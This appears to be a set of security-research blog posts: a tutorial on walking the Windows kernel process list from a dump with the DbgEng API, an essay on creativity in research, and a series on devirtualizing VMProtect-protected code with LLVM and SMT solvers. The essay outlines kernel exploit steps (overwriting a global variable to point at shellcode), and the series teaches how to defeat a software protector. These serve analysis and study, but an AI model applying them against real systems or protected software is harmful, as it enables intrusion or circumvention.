Once the dump is loaded we can start reading it. The module we are most interested in here is nt — we are going to use the PsActiveProcessHead symbol as well as the EPROCESS structure that belong to it. So we need to get the base of the module using dataSpaces->ReadDebuggerData. This function receives 4 arguments — Index, Buffer, BufferSize and DataSize. The last one is an optional output parameter, telling us how many bytes were written, or if the buffer wasn’t large enough, how many bytes are needed. To keep things simple we will always pass nullptr as DataSize, since we know in advance the needed sizes for all of our data. The second and third arguments are pretty clear so no need to say much about them. And for the first argument we need to look at the list of options found at DbgEng.h:
These are all commonly used symbols, so they get their own index to make querying their value faster and easier. Later in this post we’ll see how we can get the value of a symbol that is less common and isn’t on this list.
The first index on this list is, conveniently, DEBUG_DATA_KernBase. So we create a variable to get the base address of the nt module and call ReadDebuggerData:
Next, we want to iterate over all the processes and print information about them. To do that we need the EPROCESS type. One annoying thing about the debugger API is that it doesn’t allow us to use types like we would if they were in a header file. We can’t declare a variable of type EPROCESS and access its fields. Instead we need to access memory through a type ID and the offsets inside the type. Foe example, if we want to access the ImageFileName field inside a process we will need to read the information that’s found in processAddr + imageFileNameOffset. But this is getting a bit ahead. First we need to get the type ID of _EPROCESS using debugSymbols->GetTypeId, which receives the module base, type name and an output argument for the type ID. As the name suggests, this function doesn’t give us the type itself, only an identifier that we’ll use to get offsets inside the structure:
Now let’s get the offsets of the fields inside the EPROCESS so we can easily access them. Since we want to print the name and PID of each process we’ll need the ImageFileName and UniqueProcessId fields, in addition to ActiveProcessLinks so we iterate over the processes. To get those we’ll call debugSymbols->GetFieldOffset, which receives the module base, type ID, field name and an output argument that will receive the field offset:
To start iterating the process list we need to read PsActiveProcessHead. You might have noticed earlier that this symbol has an index in DbgEng.h so it can be read directly using ReadDebuggerData. But for this example we won’t read it that way, and instead show how to read it like a symbol that doesn’t have an index. So first we need to get the symbol offset in the dump file, using debugSymbols->GetOffsetByName:
This doesn’t give us the actual value yet, only the offset of this symbol. To get the value we’ll need to read the memory that this address points to from the dump using dataSpaces->ReadVirtual, which receives an address to read from, Buffer, BufferSize and an optional output argument BytesRead. We know that this symbol points to a LIST_ENTRY structure so we can just define a local linked list and read the variable into it. In this case we got lucky — the LIST_ENTRY structure is documented. If this symbol contained a non-documented structure this process would require a couple more steps and be a bit more painful.
Now we have almost everything we need to start iterating the process list! We’ll define a local process variable and use it to store the address of the current process we’re looking at. In each iteration, activeProcessLinks.Flink will point to the first process in the system, but it won’t point to the beginning of the EPROCESS. It points to the ActiveProcessLinks field, so to get to the beginning of the structure we’ll need to subtract the offset of ActiveProcessLinks field from the address (basically what the CONTAINING_RECORD macro would do if we could use it here). Notice that we are using a ULONG64 here on purpose, instead of a ULONG_PTR to save us the pain of using pointer arithmetic and avoiding casts in future function calls, since most debugger API functions receive arguments as ULONG64:
ULONG64 process;
process = (ULONG64)activeProcessLinks.Flink — activeProcessLinksOffset;
The process iteration is pretty simple — for each process we want to read the ImageFileName value and UniqueProcessId value, and then read the next process pointer from ActiveProcessLinks. Notice that we cannot access any data in the debugger directly. The addresses we have are meaningless in the context of our current process (they are also kernel addresses, and our application is running in user mode and not necessarily on the right machine), and we need to call dataSpaces->ReadVirtual, or any of the other debugger functions that let us read data, to access any of the memory and will have to read these values for each process.
Generally we don’t have to read each value separately, we can also read the whole EPROCESS structure with debugSymbols->ReadTypedDataVirtual for each process and then access the fields by their offsets. But the EPROCESS structure is very large and we only need a few specific fields, so reading the whole structure is pretty wasteful and not necessary in this case.
We now have everything we need to implement our process iteration:
do
{
    //
    // Read process name, pid and activeProcessLinks
    // for the current process
    //
    dataSpaces->ReadVirtual(process + imageFileNameOffset,
                            &imageFileName,
                            sizeof(imageFileName),
                            nullptr);
    dataSpaces->ReadVirtual(process + uniquePidOffset,
                            &uniquePid,
                            sizeof(uniquePid),
                            nullptr);
    dataSpaces->ReadVirtual(process + activeProcessLinksOffset,
                            &activeProcessLinks,
                            sizeof(activeProcessLinks),
                            nullptr);
    printf(“Current process name: %s, pid: %d\n”,
           imageFileName,
           uniquePid);
    //
    // Get the next process from the list and
    // subtract activeProcessLinksOffset
    // to get to the start of the EPROCESS.
    //
    process = (ULONG64)activeProcessLinks.Flink — activeProcessLinksOffset;
} while ((ULONG64)activeProcessLinks.Flink != activeProcessHead);
That’s it, that’s all we need to get this nice output:
Some of you might notice that a few of these process names look incomplete. This is because the ImageFileName field only has the first 15 bytes of the process name, while the full name is saved in an OBJECT_NAME_INFORMATION structure (which is actually just a UNICODE_STRING) in SeAuditProcessCreationInfo.ImageFileName. But in this post I wanted to keep things simple so we’ll use ImageFileName here.
Now we only have one last part left — being good developers and cleaning up after ourselves:
if (debugClient != nullptr)
{
    debugClient->EndSession(DEBUG_END_ACTIVE_DETACH);
    debugClient->Release();
}
if (debugSymbols != nullptr)
{
    debugSymbols->Release();
}
if (dataSpaces != nullptr)
{
    dataSpaces->Release();
}
if (debugControl != nullptr)
{
    debugControl->Release();
}
This was a very brief, but hopefully helpful, introduction to the debugger API. There are endless more options available with this, looking at DbgEng.h or at the official documentation should reveal a lot more. I hope you all find this as useful as I do and will find new and interesting things to use it for.
I get asked pretty often about my research process, how I find research ideas and how I approach a new idea or project. I don’t find those questions especially useful — the answers are usually very specific and not necessarily helpful to anyone not focusing on my specific corner of infosec or working exactly the way I like to work. So instead of answering these questions here, I will talk about something that I think the security industry doesn’t focus on enough — creativity. Because creativity is at the base of all that we do: finding a new research project, bypassing a security mitigation, hunting for a source of a bug, and pretty much everything else. This is the point where a lot of you jump in to say “but I’m just not creative!” and I politely disagree and tell you that regardless of your basic level of creativity, there are a few tricks that can improve it, or at least make your work more interesting and fun.
These are tricks that I mostly learned while practicing circus and then translated them to my tech work and research. You can pretty much apply them to anything you do, technical or not.
Can Limitations Be a Good Thing?
This could sound counter-intuitive but adding artificial roadblocks can encourage your brain to look at a problem from a different perspective and build different paths around it. Think of tying your right arm behind your back — yes it will be extremely inconvenient, but it will also force you to learn how to get more functionality from your left, or learn how to do things single-handedly when you used to use two hands for them. Maybe you’ll even learn to use your legs or other body parts for help.
In a similar way, adding limitations to your research can force you to try new things, learn new techniques or maybe even develop a whole new thing to overcome the “roadblock”. A few practical examples of that would be:
2. Writing a code injector, but injecting code into a process where Dynamic Code Guard is enabled — meaning no dynamic code is allowed so you can’t allocate and write a shellcode into arbitrary memory.
3. Write a test malware, but you’re not allowed to use your usual persistence methods.
4. Create a tool to monitor the system for malicious activity — which is not allowed to load a kernel driver and can only run in User-Mode.
An easy way to enforce real-world limitations on an offensive project would be to enable security mitigations — you could take an exploit that was written for an old operating system, or one that enables almost no security mitigations, and slowly enable newer mitigations and find ways to bypass them. First enable ASLR, then CFG, Dynamic Code Guard… you can work your way up to a fully patched Windows 10 machine enabling VBS, HVCI, etc.
Solve the Maze Backwards
Do you know the feeling of having a new project, knowing what you need to do and then spending the next five hours staring at an empty IDE and feeling overwhelmed? Yeah, me too. Starting a project is always the hardest part. But you don’t actually need to start it at the beginning. Remember being a kid, solving the maze on the back of the cereal box and always starting from the end because for some reason it made it so much easier? (Please tell me I’m not the only one who did that). Good news — you can do the same thing with your research project!
Let’s imagine you’re trying to write a kernel exploit that needs to do the following things:
1. Find the base address of ntoskrnl.exe.
2. Search for the offset of a specific global variable that you want to overwrite.
3. Write a shellcode into memory.
4. Patch the global variable from step 2 to point to your shellcode.
Now let’s say you have no idea how to do step #1, doing binary searches is gross and not fun so you’re not excited about step #2 and you hate writing shellcodes so you’re really not looking forward to step #3. However, step #4 seems great and you know exactly how to do it. Sadly it’s all the way on the other side of steps 1–3 and you don’t know how you’ll ever manage to find the motivation to get all the way there.
You don’t have to — you can “cheat” and use a debugger to find the address of the global variable in memory and hard-code it. Then you can use the debugger again to write a simple “int 3” instruction somewhere in memory and hard-code that address as well. Then you implement step #4 as if steps 1–3 are already done. This method is way more fun and should give your brain the dopamine boost it needs to at least try to implement one of the other steps. Besides, adding features to existing code is about 1000x easier than writing code where nothing exists.
You don’t have to start from the end either — you can pick any step that seems the easiest or the most fun and start from there and slowly build the steps around it later.
Give Yourself a Break
This advice is given so often it’s basically a cliché but it’s true so I feel like I have to say it: If you’ve been staring at your project for an hour and made no progress — stop. Go for a walk, take a shower, take a nap, go have that lunch you probably skipped because you were too focused on work, or if you feel too guilty to step away from the computer — at least work on a different task. Preferably something quick and easy to make your brain feel that you achieved something and allow you to take an actual break. Allowing your brain to rest and focus on some other things will make it happy and the solution to issue you’ve been stuck on will probably come to you while you’re not working anyway.
These tips might not work for everyone but those usually work for me when I’m stuck or out of ideas so I hope at least some of that will work for you too!
This post will introduce the concepts of expression slicing and partial CFG, combining them to implement an SMT-driven algorithm to explore the virtualized CFG. Finally, some words will be spent on introducing the LLVM optimization pipeline, its configuration and its limitations.
Poor man’s slicer
Slicing a symbolic expression to be able to evaluate it, throw it at an SMT solver or match it against some pattern is something extremely common in all symbolic reasoning tools. Luckily for us this capability is trivial to implement with yet another C++ helper function. This technique has been referred to as Poor man’s slicer in the SATURN paper, hence the title of the section.
In the VMProtect context we are mainly interested in slicing one expression: the next program counter. We want to do that either while exploring the single VmBlocks (that, once connected, form a VmStub) or while exploring the VmStubs (that, once connected, form a VmFunction). The following C++ code is meant to keep only the computations related to the final value of the virtual instruction pointer at the end of a VmBlock or VmStub:
extern"C"size_tHelperSlicePC(size_trax,size_trbx,size_trcx,size_trdx,size_trsi,size_trdi,size_trbp,size_trsp,size_tr8,size_tr9,size_tr10,size_tr11,size_tr12,size_tr13,size_tr14,size_tr15,size_tflags,size_tKEY_STUB,size_tRET_ADDR,size_tREL_ADDR){// Allocate the temporary virtual registersVirtualRegistervmregs[30]={0};// Allocate the temporary passing slotssize_tslots[30]={0};// Initialize the virtual registerssize_tvsp=rsp;size_tvip=0;// Force the relocation address to 0REL_ADDR=0;// Execute the virtualized codevip=HelperStub(rax,rbx,rcx,rdx,rsi,rdi,rbp,rsp,r8,r9,r10,r11,r12,r13,r14,r15,flags,KEY_STUB,RET_ADDR,REL_ADDR,vsp,vip,vmregs,slots);// Return the sliced program counterreturnvip;}
The acute observer will notice that the function definition is basically identical to the HelperFunction definition given before, with the fundamental difference that the arguments are passed by value and therefore useful if related to the computation of the sliced expression, but with their liveness scope ending at the end of the function, which guarantees that there won’t be store operations to the host context that could possibly bloat the code.
The steps to use the above helper function are:
The HelperSlicePC is cloned into a new throwaway function;
The call to the HelperStub function is swapped with a call to the VmBlock or VmStub of which we want to slice the final instruction pointer;
The called function is forcefully inlined into the HelperSlicePC function;
The optimization pipeline is executed on the cloned HelperSlicePC function resulting in the slicing of the final instruction pointer expression as a side-effect of the optimizations.
The following LLVM-IR snippet shows the idea in action, resulting in the final optimized function where the condition and edges of the conditional branch are clearly visible.
In the following section we’ll see how variations of this technique are used to explore the virtualized control flow graph, solve the conditional branches, and recover the switch cases.
Exploration
The exploration of a virtualized control flow graph can be done in different ways and usually protectors like VMProtect or Themida show a distinctive shape that can be pattern-matched with ease, simplified and parsed to obtain the outgoing edges of a conditional block.
The logic used by different VMProtect conditional jump versions has been detailed in the past, so in this section we are going to delve into an SMT-driven algorithm based on the incremental construction of the explored control flow graph and specifically built on top of the slicing logic explained in the previous section.
Given the generic nature of the detailed algorithm, nothing stops it from being used on other protectors. The usual catch is obviously caused by protections embedding hard to solve constraints that may hinder the automated solving phase, but the construction and propagation of the partial CFG constraints and expressions could still be useful in practice to pull out less automated exploration algorithms, or to identify and simplify anti-dynamic symbolic execution tricks (e.g. dummy loops leading to path explosion that could be simplified by LLVM’s loop optimization passes or custom user passes).
Partial CFG
A partial control flow graph is a control flow graph built connecting the currently explored basic blocks given the known edges between them. The idea behind building it, is that each time that we explore a new basic block, we gather new outgoing edges that could lead to new unexplored basic blocks, or even to known basic blocks. Every new edge between two blocks is therefore adding information to the entire control flow graph and we could actually propagate new useful constraints and values to enable stronger optimizations, possibly easing the solving of the conditional branches or even changing a known branch from unconditional to conditional.
Let’s look at two motivating examples of why building a partial CFG may be a good idea to be able to replicate the kind of reasoning usually implemented by symbolic execution tools, with the addition of useful built-in LLVM passes.
Motivating example #1
Consider the following partial control flow graph, where blue represents the VmBlock that has just been processed, orange the unprocessed VmBlock and purple the VmBlock of interest for the example.
Let’s assume we just solved the outgoing edges for the basic block A, obtaining two connections leading to the new basic blocks B and C. Now assume that we sliced the branch condition of the sole basic block B, obtaining an access into a constant array with a 64 bits symbolic index. Enumerating all the valid indices may be a non-trivial task, so we may want to restrict the search using known constraints on the symbolic index that, if present, are most likely going to come from the chain(s) of predecessor(s) of the basic block B.
To draw a symbolic execution parallel, this is the case where we want to collect the path constraints from a certain number of predecessors (e.g. we may want to incrementally harvest the constraints, because sometimes the needed constraint is locally near to the basic block we are solving) and chain them to be fed to an SMT solver to execute a successful enumeration of the valid indices.
Tools like Souper automatically harvest the set of path constraints while slicing an expression, so building the partial control flow graph and feeding it to Souper may be sufficient for the task. Additionally, with the LLVM API to walk the predecessors of a basic block it’s also quite easy to obtain the set of needed constraints and, when available, we may also take advantage of known-to-be-true conditions provided by the llvm.assume intrinsic.
Motivating example #2
Consider the following partial control flow graph, where blue represents the VmBlock that has just been processed, orange the unprocessed VmBlocks, purple the VmBlock of interest for the example, dashed red arrows the edges of interest for the example and the solid green arrow an edge that has just been processed.
Let’s assume we just solved the outgoing edges for the basic block E, obtaining two connections leading to a new block G and a known block B. In this case we know that we detected a jump to the previously visited block B (edge in green), which is basically forming a loop chain (B → C → E → B) and we know that starting from B we can reach two edges (B → C and D → F, marked in dashed red) that are currently known as unconditional, but that, given the newly obtained edge E → B, may not be anymore and therefore will need to be proved again. Building a new partial control flow graph including all the newly discovered basic block connections and slicing the branch of the blocks B and D may now show them as conditional.
As a real world case, when dealing with concolic execution approaches, the one mentioned above is the usual pattern that arises with index-based loops, starting with a known concrete index and running till the index reaches an upper or lower bound N. During the first N-1 executions the tool would take the same path and only at the iteration N the other path would be explored. That’s the reason why concolic and symbolic execution tools attempt to build heuristics or use techniques like state-merging to avoid running into path explosion issues (or at best executing the loop N times).
Building the partial CFG with LLVM instead, would mark the loop back edge as unconditional the first time, but building it again, including the knowledge of the newly discovered back edge, would immediately reveal the loop pattern. The outcome is that LLVM would now be able to apply its loop analysis passes, the user would be able to use the API to build ad-hoc LoopPass passes to handle special obfuscation applied to the loop components (e.g. encoded loop variant/invariant) or the SMT solvers would be able to treat newly created Phi nodes at the merge points as symbolic variables.
The following LLVM-IR snippet shows the sliced partial control flow graphs obtained during the exploration of the virtualized assembly snippet presented below.
The second partial CFG obtained during the exploration phase. The block 8 is returning the dummy 0xdeaddead (233496237) value, meaning that the VmBlock instructions haven’t been lifted yet.
The loop-optimized final CFG obtained at the completion of the exploration phase.
The FirstSlice function shows that a single unconditional branch has been detected, identifying the bytecode address 0x1400B85C1 (5369464257), this is because there’s no knowledge of the back edge and the comparison would be cmp 1, 2000. The SecondSlice function instead shows that a conditional branch has been detected selecting between the bytecode addresses 0x140073BE7 (5369183207) and 0x1400B85C1 (5369464257). The comparison is now done with a symbolic PHINode. The F_0x14000101f_WithLoopOpt and F_0x14000101f_NoLoopOpt functions show the fully devirtualized code with and without loop optimizations applied.
Pseudocode
Given the knowledge obtained from the motivating examples, the pseudocode for the automated partial CFG driven exploration is the following:
We initialize the algorithm creating:
A stack of addresses of VmBlocks to explore, referred to as Worklist;
A set of addresses of explored VmBlocks, referred to as Explored;
A set of addresses of VmBlocks to reprove, referred to as Reprove;
A map of known edges between the VmBlocks, referred to as Edges.
We push the address of the entry VmBlock into the Worklist;
We fetch the address of a VmBlock to explore, we lift it to LLVM-IR if met for the first time, we build the partial CFG using the knowledge from the Edges map and we slice the branch condition of the current VmBlock. Finally we feed the branch condition to Souper, which will process the expression harvesting the needed constraints and converting it to an SMT query. We can then send the query to an SMT solver, asking for the valid solutions, incrementally rejecting the known solutions up to some limit (worst case) or till all the solutions have been found.
Once we obtained the outgoing edges for the current VmBlock, we can proceed with updating the maps and sets:
We verify if each solved edge is leading to a known VmBlock; if it is, we verify if this connection was previously known. If unknown, it means we found a new predecessor for a known VmBlock and we proceed with adding the addresses of all the VmBlocks reachable by the known VmBlock to the Reprove set and removing them from the Explored set; to speed things up, we can eventually skip each VmBlock known to be firmly unconditional;
We update the Edges map with the newly solved edges.
At this point we check if the Worklist is empty. If it isn’t, we jump back to step 3. If it is, we populate it with all the addresses in the Reprove set, clearing it in the process and jumping back to step 3. If also the Reprove set is empty, it means we explored the whole CFG and eventually reproved all the VmBlocks that obtained new predecessors during the exploration phase.
As mentioned at the start of the section, there are many ways to explore a virtualized CFG and using an SMT-driven solution may generalize most of the steps. Obviously, it brings its own set of issues (e.g. hard to solve constraints), so one could eventually fall back to the pattern matching based solution at need. As expected, the pattern matching based solution would also blindly explore unreachable paths at times, so a mixed solution could really offer the best CFG coverage.
The pseudocode presented in this section is a simplified version of the partial CFG based exploration algorithm used by SATURN at this point in time, streamlined from a set of reasonings that are unnecessary while exploring a CFG virtualized by VMProtect.
Pipeline
So far we hinted at the underlying usage of LLVM’s optimization and analysis passes multiple times through the sections, so we can finally take a look at: how they fit in, their configuration and their limitations.
Managing the pipeline
Running the whole -O3 pipeline may not always be the best idea, because we may want to use only a subset of passes, instead of wasting cycles on passes that we know a priori don’t have any effect on the lifted LLVM-IR code. Additionally, by default, LLVM is providing a chain of optimizations which is executed once, is meant to optimize non-obfuscated code and should be as efficient as possible.
Although, in our case, we have different needs and want to be able to:
Add some custom passes to tackle context-specific problems and do so at precise points in the pipeline to obtain the best possible output, while avoiding phase ordering issues;
Iterate the optimization pipeline more than once, ideally until our custom passes can’t apply any more changes to the IR code;
Be able to pass custom flags to the pipeline to toggle some passes at will and eventually feed them with information obtained from the binary (e.g. access to the binary sections).
LLVM provides a FunctionPassManager class to craft our own pipeline, using LLVM’s passes and custom passes. The following C++ snippet shows how we can add a mix of passes that will be executed in order until there won’t be any more changes or until a threshold will be reached:
voidoptimizeFunction(llvm::Function*F,OptimizationGuide&G){// Fetch the Moduleauto*M=F->getParent();// Create the function pass managerllvm::legacy::FunctionPassManagerFPM(M);// Initialize the pipelinellvm::PassManagerBuilderPMB;PMB.OptLevel=3;PMB.SizeLevel=2;PMB.RerollLoops=false;PMB.SLPVectorize=false;PMB.LoopVectorize=false;PMB.Inliner=createFunctionInliningPass();// Add the alias analysis passesFPM.add(createCFLSteensAAWrapperPass());FPM.add(createCFLAndersAAWrapperPass());FPM.add(createTypeBasedAAWrapperPass());FPM.add(createScopedNoAliasAAWrapperPass());// Add some useful LLVM passesFPM.add(createCFGSimplificationPass());FPM.add(createSROAPass());FPM.add(createEarlyCSEPass());// Add a custom pass hereif(G.RunCustomPass1)FPM.add(createCustomPass1(G));FPM.add(createInstructionCombiningPass());FPM.add(createCFGSimplificationPass());// Add a custom pass hereif(G.RunCustomPass2)FPM.add(createCustomPass2(G));FPM.add(createGVNHoistPass());FPM.add(createGVNSinkPass());FPM.add(createDeadStoreEliminationPass());FPM.add(createInstructionCombiningPass());FPM.add(createCFGSimplificationPass());// Execute the pipelinesize_tminInsCount=F->getInstructionCount();size_tpipExeCount=0;FPM.doInitialization();do{// Reset the IR changed flagG.HasChanged=false;// Run the optimizationsFPM.run(*F);// Check if the function changedsize_tcurInsCount=F->getInstructionCount();if(curInsCount<minInsCount){minInsCount=curInsCount;G.HasChanged|=true;}// Increment the execution countpipExeCount++;}while(G.HasChanged&&pipExeCount<5);FPM.doFinalization();}
The OptimizationGuide structure can be used to pass information to the custom passes and control the execution of the pipeline.
Configuration
As previously stated, the LLVM default pipeline is meant to be as efficient as possible, therefore it’s configured with a tradeoff between efficiency and efficacy in mind. While devirtualizing big functions it’s not uncommon to see the effects of the stricter configurations employed by default. But an example is worth a thousand words.
In the Godbolt UI we can see on the left a snippet of LLVM-IR code that is storing i32 values at increasing indices of a global array named arr. The store at line 96, writing the value 91 at arr[1], is a bit special because it is fully overwriting the store at line 6, writing the value 1 at arr[1]. If we look at the upper right result, we see that the DSE pass was applied, but somehow it didn’t do its job of removing the dead store at line 6. If we look at the bottom right result instead, we see that the DSE pass managed to achieve its goal and successfully killed the dead store at line 6. The reason for the difference is entirely associated to a conservative configuration of the DSE pass, which by default (at the time of writing), is walking up to 90 MemorySSA definitions before deciding that a store is not killing another post-dominated store. Setting the MemorySSAUpwardsStepLimit to a higher value (e.g. 100 in the example) is definitely something that we want to do while deobfuscating some code.
Each pass that we are going to add to the custom pipeline is going to have configurations that may be giving suboptimal deobfuscation results, so it’s a good idea to check their C++ implementation and figure out if tweaking some of the options may improve the output.
Limitations
When tweaking some configurations is not giving the expected results, we may have to dig deeper into the implementation of a pass to understand if something is hindering its job, or roll up our sleeves and develop a custom LLVM pass. Some examples on why digging into a pass implementation may lead to fruitful improvements follow.
IsGuaranteedLoopInvariant (DSE, MSSA)
While looking at some devirtualized code, I noticed some clearly-dead stores that weren’t removed by the DSE pass, even though the tweaked configurations were enabled. A minimal example of the problem, its explanation and solution are provided in the following diffs: D96979, D97155. The bottom line is that the IsGuarenteedLoopInvariant function used by the DSE and MSSA passes was not using the safe assumption that a pointer computed in the entry block is, by design, guaranteed to be loop invariant as the entry block of a Function is guaranteed to have no predecessors and not to be part of a loop.
GetPointerBaseWithConstantOffset (DSE)
While looking at some devirtualized code that was accessing memory slots of different sizes, I noticed some clearly-dead stores that weren’t removed by the DSE pass, even though the tweaked configurations were enabled. A minimal example of the problem, its explanation and solution are provided in the following diff: D97676. The bottom line is that while computing the partially overlapping memory stores, the DSE was considering only memory slots with the same base address, ignoring fully overlapping stores offsetted between each other. The solution is making use of another patch which is providing information about the offsets of the memory slots: D93529.
Shift-Select folding (InstCombine)
And obviously there is no two without three! Nah, just kidding, a patch I wanted to get accepted to simplify one of the recurring patterns in the computation of the VMProtect conditional branches has been on pause because InstCombine is an extremely complex piece of code and additions to it, especially if related to uncommon patterns, are unwelcome and seen as possibly bloating and slowing down the entire pipeline. Additional information on the pattern and the reasons that hinder its folding are available in the following differential: D84664. Nothing stops us from maintaining our own version of InstCombine as a custom pass, with ad-hoc patterns specifically selected for the obfuscation under analysis.
What’s next?
In Part 3 we’ll have a look at a list of custom passes necessary to reach a superior output quality. Then, some words will be spent on the handling of the unsupported instructions and on the recompilation process. Last but not least, the output of 6 devirtualized functions, with varying code constructs, will be shown.
This post will introduce 7 custom passes that, once added to the optimization pipeline, will make the overall LLVM-IR output more readable. Some words will be spent on the unsupported instructions lifting and recompilation topics. Finally, the output of 6 devirtualized functions will be shown.
Custom passes
This section will give an overview of some custom passes meant to:
Solve VMProtect specific optimization problems;
Solve some limitations of existing LLVM passes, but that won’t meet the same quality standard of an official LLVM pass.
SegmentsAA
This pass falls under the category of the VMProtect specific optimization problems and is probably the most delicate of the section, as it may be feeding LLVM with unsafe assumptions. The aliasing information described in the Liveness and aliasing information section will finally come in handy. In fact, the goal of the pass is to identify the type of two pointers and determine if they can be deemed as not aliasing with one another.
With the structures defined in the previous sections, LLVM is already able to infer that two pointers derived from the following sources don’t alias with one another:
general purpose registers
VmRegisters
VmPassingSlots
GS zero-sized array
FS zero-sized array
RAM zero-sized array (with constant index)
RAM zero-sized array (with symbolic index)
Additionally LLVM can also discern between pointers with RAM base using a simple symbolic index. For example an access to [rsp - 0x10] (local stack slot) will be considered as NoAlias when compared with an access to [rsp + 0x10] (incoming stack argument).
But LLVM’s alias analysis passes fall short when handling pointers using as base the RAM array and employing a more convoluted symbolic index, and the reason for the shortcoming is entirely related to the lack of type and context information that got lost during the compilation to binary.
The pass is inspired by existing implementations (1, 2, 3) that are basing their checks on the identification of pointers belonging to different segments and address spaces.
Slicing the symbolic index used in a RAM array access we can discern with high confidence between the following additional NoAlias memory accesses:
indirect access: if the access is a stack argument ([rsp] or [rsp + positive_constant_offset + symbolic_offset]), a dereferenced general purpose register ([rax]) or a nested dereference (val1 = [rax], val2 = [val1]); identified as TyIND in the code;
local stack slot: if the access is of the form [rsp - positive_constant_offset + symbolic_offset]; identified as TySS in the code;
local stack array: if the access if of the form [rsp - positive_constant_offset + phi_index]; identified as TyARR in the code.
If the pointer type cannot be reliably detected, an unknown type (identified as TyUNK in the code) is being used, and the comparison between the pointers is automatically skipped. If the pass cannot return a NoAlias result, the query is passed back to the default alias analysis pipeline.
One could argue that the pass is not really needed, as it is unlikely that the propagation of the sensitive information we need to successfully explore the virtualized CFG is hindered by aliasing issues. In fact, the computation of a conditional branch at the end of a VmBlock is guaranteed not to be hindered by a symbolic memory store happening before the jump VmHandler accesses the branch destination. But there are some cases where VMProtect pushes the address of the next VmStub in one of the first VmBlocks, doing memory stores in between and accessing the pushed value only in one or more VmExits. That could be a case where discerning between a local stack slot and an indirect access enables the propagation of the pushed address.
Irregardless of the aforementioned issue, that can be solved with some ad-hoc store-to-load detection logic, playing around with the alias analysis information that can be fed to LLVM could make the devirtualized code more readable. We have to keep in mind that there may be edge cases where the original code is breaking our assumptions, so having at least a vague idea of the involved pointers accessed at runtime could give us more confidence or force us to err on the safe side, relying solely on the built-in LLVM alias analysis passes.
The assembly snippet shown below has been devirtualized with and without adding the SegmentsAA pass to the pipeline. If we are sure that at runtime, before the push rax instruction, rcx doesn’t contain the value rsp - 8 (extremely unexpected on benign code), we can safely enable the SegmentsAA pass and obtain a cleaner output.
The devirtualized code without the SegmentsAA pass added to the pipeline and therefore no assumptions fed to LLVM
Alias analysis is a complex topic, and experience thought me that most of the propagation issues happening while using LLVM to deobfuscate some code are related to the LLVM’s alias analysis passes being hinder by some pointer computation. Therefore, having the capability to feed LLVM with context-aware information could be the only way to handle certain types of obfuscation. Beware that other tools you are used to are most likely doing similar “safe” assumptions under the hood (e.g. concolic execution tools using the concrete pointer to answer the aliasing queries).
The takeaway from this section is that, if needed, you can define your own alias analysis callback pass to be integrated in the optimization pipeline in such a way that pre-existing passes can make use of the refined aliasing query results. This is similar to updating IDA’s stack variables with proper type definitions to improve the propagation results.
KnownIndexSelect
This pass falls under the category of the VMProtect specific optimization problems. In fact, whoever looked into VMProtect 3.0.9 knows that the following trick, reimplemented as high level C code for simplicity, is being internally used to select between two branches of a conditional jump.
uint64_tConditionalBranchLogic(uint64_tRFLAGS){// Extracting the ZF flag bituint64_tConditionBit=(RFLAGS&0x40)>>6;// Writing the jump destinationsuint64_tStack[2]={0};Stack[0]=5369966919;Stack[1]=5369966790;// Selecting the correct jump destinationreturnStack[ConditionBit];}
What is really happening at the low level is that the branch destinations are written to adjacent stack slots and then a conditional load, controlled by the previously computed flags, is going to select between one slot or the other to fetch the right jump destination.
LLVM doesn’t automatically see through the conditional load, but it is providing us with all the needed information to write such an optimization ourselves. In fact, the ValueTracking analysis exposes the computeKnownBits function that we can use to determine if the index used in a getelementptr instruction is bound to have just two values.
At this point we can generate two separated load instructions accessing the stack slots with the inferred indices and feed them to a select instruction controlled by the index itself. At the next store-to-load propagation, LLVM will happily identify the matching store and load instructions, propagating the constants representing the conditional branch destinations and generating a nice select instruction with second and third constant operands.
The snippet above shows the matched pattern, its exploded form suitable for the LLVM propagation and its final optimized shape. In this case the ValueTracking analysis provided the values 0 and 8 as the only feasible ones for the %index value.
A brief discussion about this pass can be found in this chain of messages in the LLVM mailing list.
SynthesizeFlags
This pass falls in between the categories of the VMProtect specific optimization problems and LLVM optimization limitations. In fact, this pass is based on the enumerative synthesis logic implemented by Souper, with some minor tweaks to make it more performant for our use-case.
This pass exists because I’m lazy and the fewer ad-hoc patterns I write, the happier I am. The patterns we are talking about are the ones generated by the flag manipulations that VMProtect does when computing the condition for a conditional branch. LLVM already does a good job with simplifying part of the patterns, but to obtain mint-like results we absolutely need to help it a bit.
There’s not much to say about this pass, it is basically invoking Souper’s enumerative synthesis with a selected set of components (Inst::CtPop, Inst::Eq, Inst::Ne, Inst::Ult, Inst::Slt, Inst::Ule, Inst::Sle, Inst::SAddO, Inst::UAddO, Inst::SSubO, Inst::USubO, Inst::SMulO, Inst::UMulO), requiring the synthesis of a single instruction, enabling the data-flow pruning option and bounding the LHS candidates to a maximum of 50. Additionally the pass is executing the synthesis only on the i1 conditions used by the select and br instructions.
This Godbolt page shows the devirtualized LLVM-IR output obtained appending the SynthesizeFlags pass to the pipeline and the resulting assembly with the properly recompiled conditional jumps. The original assembly code can be seen below. It’s a dummy sequence of instructions where the key piece is the comparison between the rax and rbx registers that drives the conditional branch jcc.
This pass falls under the category of the generic LLVM optimization passes that couldn’t possibly be included in the mainline framework because they wouldn’t match the quality criteria of a stable pass. Although the transformations done by this pass are applicable to generic LLVM-IR code, even if the handled cases are most likely to be found in obfuscated code.
Passes like DSE already attempt to handle the case where a store instruction is partially or completely overlapping with other store instructions. Although the more convoluted case of multiple stores contributing to the value of a single memory slot are somehow only partially handled.
This pass is focusing on the handling of the case illustrated in the following snippet, where multiple smaller stores contribute to the creation of a bigger value subsequently accessed by a single load instruction.
Now, you can arm yourself with patience and manually match all the store and load operations, or you can trust me when I tell you that all of them are concurring to the creation of a single i64 value that will be finally saved in the rax register.
The pass is working at the intra-block level and it’s relying on the analysis results provided by the MemorySSA, ScalarEvolution and AAResults interfaces to backward walk the definition chains concurring to the creation of the value fetched by each load instruction in the block. Doing that, it is filling a structure which keeps track of the aliasing store instructions, the stored values, and the offsets and sizes overlapping with the memory slot fetched by each load. If a sequence of store assignments completely defining the value of the whole memory slot is found, the chain is processed to remove the store-to-load indirection. Subsequent passes may then rely on this new indirection-free chain to apply more transformations. As an example the previous LLVM-IR snippet turns in the following optimized LLVM-IR snippet when the MemoryCoalescing pass is applied before executing the InstCombine pass. Nice huh?
This pass also falls under the category of the generic LLVM optimization passes that couldn’t possibly be included in the mainline framework because they wouldn’t match the quality criteria of a stable pass. Although the transformations done by this pass are applicable to generic LLVM-IR code, even if the handled cases are most likely to be found in obfuscated code.
